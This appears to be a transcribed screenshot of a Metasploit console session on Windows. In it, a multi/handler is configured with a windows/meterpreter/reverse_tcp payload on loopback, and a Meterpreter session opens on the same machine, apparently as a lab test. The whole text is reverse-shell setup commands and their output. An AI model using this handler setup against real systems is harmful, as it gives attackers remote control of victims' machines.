 Command Prompt - console.bat
0   Wildcard Target
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 127.0.0.1
LHOST => 127.0.0.1
msf exploit(handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     127.0.0.1        yes       The listen address
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf exploit(handler) > exploit
[*] Exploit running as background job 0.
msf exploit(handler) >
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want ReverseListenerBindAddress?
[*] Started reverse TCP handler on 127.0.0.1:4444
msf exploit(handler) > sessions
Active sessions
===============
No active sessions.
msf exploit(handler) >
[*] Sending stage (179267 bytes) to 127.0.0.1
[*] Meterpreter session 1 opened (127.0.0.1:4444 -> 127.0.0.1:14105) at 2017-11-24 20:59:20 +0500
msf exploit(handler) > sessions
Active sessions
===============
Id  Name  Type                     Information                               Connection
--  ----  ----                     -----------                               ----------
1         meterpreter x86/windows  DESKTOP-9CGQU3R\Yousuf @ DESKTOP-9CGQU3R  127.0.0.1:4444 -> 127.0.0.1:14105 (127.0.0.1)
msf exploit(handler) >
8:59 PM
11/24/2017
1